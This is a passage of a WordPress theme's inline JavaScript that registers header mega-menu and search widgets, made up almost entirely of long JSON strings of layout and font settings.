text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 